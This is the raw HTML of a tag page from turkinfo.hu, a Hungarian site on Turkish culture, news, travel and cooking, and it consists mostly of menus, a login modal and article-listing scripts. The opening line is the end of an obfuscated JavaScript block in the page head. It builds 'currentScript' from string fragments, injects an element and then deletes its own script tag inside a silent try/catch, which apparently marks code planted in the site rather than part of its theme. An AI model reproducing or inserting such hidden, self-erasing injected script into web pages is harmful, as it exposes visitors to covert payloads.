(_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-egri-varvedok tag-31777 cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/tag/egri-varvedok/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-1125-tr"><a href="https://turkinfo.hu/tag/egri-varvedok/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. január 26.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/tag/egri-varvedok/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr menu-item menu-item-type-custom menu-item-object-custom current-menu-item td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/tag/egri-varvedok/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5386";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1347";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/megnyilt-az-attila-kiallitas-nagyszabasu-nemzetkozi-tarlat-a-magyar-nemzeti-muzeumban\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Megny\u00edlt az Attila-ki\u00e1ll\u00edt\u00e1s \u2013 nagyszab\u00e1s\u00fa nemzetk\u00f6zi t\u00e1rlat a Magyar Nemzeti M\u00fazeumban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/622791831_1323143319850637_4336501766761826908_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/622791831_1323143319850637_4336501766761826908_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/622791831_1323143319850637_4336501766761826908_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Megny\u00edlt az Attila-ki\u00e1ll\u00edt\u00e1s \u2013 nagyszab\u00e1s\u00fa nemzetk\u00f6zi t\u00e1rlat a Magyar Nemzeti M\u00fazeumban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/megnyilt-az-attila-kiallitas-nagyszabasu-nemzetkozi-tarlat-a-magyar-nemzeti-muzeumban\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Megny\u00edlt az Attila-ki\u00e1ll\u00edt\u00e1s \u2013 nagyszab\u00e1s\u00fa nemzetk\u00f6zi t\u00e1rlat a Magyar Nemzeti M\u00fazeumban\">Megny\u00edlt az Attila-ki\u00e1ll\u00edt\u00e1s \u2013 nagyszab\u00e1s\u00fa nemzetk\u00f6zi t\u00e1rlat a Magyar Nemzeti M\u00fazeumban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kus-dili-a-torok-madarnyelv\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-enestekesin-6129665-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-enestekesin-6129665-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-enestekesin-6129665-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kus-dili-a-torok-madarnyelv\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv\">Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\">Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\">Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kus-dili-a-torok-madarnyelv\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-enestekesin-6129665-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-enestekesin-6129665-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-enestekesin-6129665-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kus-dili-a-torok-madarnyelv\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv\">Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 